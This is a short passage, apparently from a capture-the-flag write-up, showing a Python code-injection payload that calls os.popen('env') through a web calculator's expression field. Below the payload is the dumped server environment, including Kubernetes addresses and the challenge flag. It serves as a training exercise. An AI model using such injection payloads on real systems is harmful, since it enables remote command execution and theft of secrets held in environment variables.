 Expression
__import__("os").popen("env").read()
🔒 Incorrect password. Calculator is locked.
Calculate
Result: KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://192.168.0.1:443
MPLBACKEND=Agg HOSTNAME=t68310670004748851-comp-my-calc-76744538101679171slksd
HOME=/home/ctfuser GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_SHA256=8c136d199d3637a1fce98a16adc809c1d83c922d02d41f3614b34f8b6e7d38ec
KUBERNETES_PORT_443_TCP_ADDR=192.168.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp LANG=C.UTF-8
MAPBOX_API_KEY= PYTHON_VERSION=3.9.22 KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://192.168.0.1:443 KUBERNETES_SERVICE_HOST=192.168.0.1
PWD=/home/ctfuser/app FLAG=flag{320bf960-d4b9-42c9-a045-f154cc53b843}